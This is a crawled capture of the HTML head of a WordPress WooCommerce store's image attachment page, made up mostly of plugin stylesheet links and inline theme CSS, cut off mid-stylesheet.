

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prouniforms.store/?attachment_id=48256
body_size: 32263
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>CP0434 &#8211; Pro Uniforms</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pro Uniforms &raquo; Feed" href="https://prouniforms.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Uniforms &raquo; Comments Feed" href="https://prouniforms.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Uniforms &raquo; CP0434 Comments Feed" href="https://prouniforms.store/?attachment_id=48256/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prouniforms.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprouniforms.store%2F%3Fattachment_id%3D48256" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prouniforms.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprouniforms.store%2F%3Fattachment_id%3D48256&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-payments/dist/upe-blocks-checkout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://prouniforms.store/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://prouniforms.store/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='nb-fw-font-icon-css' href='https://prouniforms.store/wp-content/plugins/nb-fw/inc/src/nb-fw-font-icon.css?ver=20182108' type='text/css' media='all' />
<link rel='stylesheet' id='nb_elements-css' href='https://prouniforms.store/wp-content/plugins/teepro-elements/assets/css/main.css?ver=20180324' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/swiper/swiper.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/magnific-popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nbdesigner-css' href='https://prouniforms.store/wp-content/plugins/web-to-print-online-designer/assets/css/nbdesigner.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woopanel-modules-css' href='https://prouniforms.store/wp-content/plugins/woopanel/assets/css/modules.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='faq-frontend-css' href='https://prouniforms.store/wp-content/plugins/woopanel/assets/css/frontend-faqs.css?ver=20160615' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://prouniforms.store/wp-content/uploads/maxmegamenu/style.css?ver=d926b3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://prouniforms.store/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://prouniforms.store/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-solutions-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/assets/frontend/css/nbt-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='frontend-solutions-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/assets/frontend/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='frontend-solutions-inline-css' type='text/css'>
.nbt-icon-search:before { color: #444;}
/*# sourceURL=frontend-solutions-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='nb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://prouniforms.store/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1768938342' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://prouniforms.store/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1768938342' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://prouniforms.store/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.mCustomScrollbar-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/ajax-search/assets/css/jquery.mCustomScrollbar.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/brands/assets/css/owl.carousel.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://prouniforms.store/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-teepro-svg-icon-css' href='https://prouniforms.store/wp-content/uploads/smile_fonts/teepro-svg-icon/teepro-svg-icon.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://prouniforms.store/wp-content/themes/teepro/assets/vendor/fontello/fontello.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nbcore_front_style-css' href='https://prouniforms.store/wp-content/themes/teepro/assets/netbase/css/main.css?ver=3.2.0' type='text/css' media='all' />
<style id='nbcore_front_style-inline-css' type='text/css'>
@media (min-width:1920px){.container{max-width:1470px;width:1470px;}}#site-wrapper{background:#ffffff;}.nb-page-title-wrap,.single-blog .entry-author,.shop-main.accordion-tabs .accordion-title-wrap,.woocommerce .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce-page .woocommerce-message,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-error,.cart-layout-2 .cart-totals-wrap,.blog.style-2 .post .entry-content,.nb-comment-form textarea,.comments-area,.blog .post .entry-cat a{background-color:rgb(247,247,247);}.products.list-type .product .list-type-wrap .product-image:before{border-right-color:rgb(247,247,247);}.main-logo{width:100px;}.dd-select .dd-selected img,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .woocs_flag_view_item{width:10px;}.dd-options .dd-option img{width:calc(10px + 15px);}a,.widget ul li a,.footer-top-section a,.footer-top-section .widget ul li a,.footer-bot-section a,.footer-bot-section .widget ul li a{color:#000000;}a:hover,a:focus,a:active,.widget ul li a:hover,.footer-top-section a:hover,.footer-top-section .widget ul li a:hover,.footer-bot-section a:hover,.footer-bot-section .widget ul li a:hover,.widget_nbelement_contact_info ul.nbelement-info li:hover i{color:rgb(4,181,145);}body{font-family:Raleway;font-weight:400;font-size:16px;}.button,.nb-primary-button,.post-password-form input[type='submit'],.teepro-button button.ubtn-normal,.teepro-button button.ubtn-mini,.teepro-button button.ubtn-small,.teepro-button button.ubtn-large,.teepro-button button.ubtn-block,.contact-tshirt .contact_right input[type='submit'],.category_banner .vc_column-inner .button_comback_shop a,.nb_layout_wp-img-left .nb_wp_post .nb-post-block .nb-post-content .nb-post-readmore a,.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-content .readmore,.button_joinus.vc_btn3-center.vc_btn3-container a.vc_general.vc_btn3,.dokan-order-action a.dokan-btn:hover,a.dokan-btn-default.dokan-coupon-product-select-all,a.dokan-btn-default.dokan-coupon-product-clear-all,input[type='submit'].dokan-btn-success,a.dokan-btn-success,.dokan-btn-success,.dokan-dashboard-content button,a.dokan-btn-theme,.dokan-form-group input[type='submit'],.category .blog .bt-4.nb-secondary-button,.intro_teepro .readmore_teepro:hover,.single-product .nbcs-section .nbcs-add-to-cart-button input[type='submit'],a.dokan-btn-theme:focus,.dokan-btn-theme:focus{color:rgb(8,0,0) !important;background-color:rgb(4,181,145);border-color:rgba(0,0,0,0);}.woocommerce-order .btn-pdf-preview,.text-notice a,.woocommerce-checkout .woocommerce a.button{color:rgb(8,0,0) !important;background-color:rgb(4,181,145) !important;border-color:rgba(0,0,0,0) !important;}.button:hover,.nb-primary-button:hover,.button:focus,.nb-primary-button:focus,.contact-tshirt .contact_right input[type='submit']:hover,.button_joinus.vc_btn3-center.vc_btn3-container a.vc_general.vc_btn3:hover,.category_banner .vc_column-inner .button_comback_shop a:hover,.nb_layout_wp-img-left .nb_wp_post .nb-post-block .nb-post-content .nb-post-readmore a:hover,.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-content .readmore:hover,.teepro-button button.ubtn-normal:hover,a.dokan-btn-default.dokan-coupon-product-select-all:hover,a.dokan-btn-default.dokan-coupon-product-clear-all:hover,input[type='submit'].dokan-btn-success:hover,a.dokan-btn-success:hover,.dokan-btn-success:hover,.intro_teepro .readmore_teepro:hover,.single-product .nbcs-section .nbcs-add-to-cart-button input[type='submit']:hover,.category .blog .bt-4.nb-secondary-button:hover,.dokan-dashboard-content 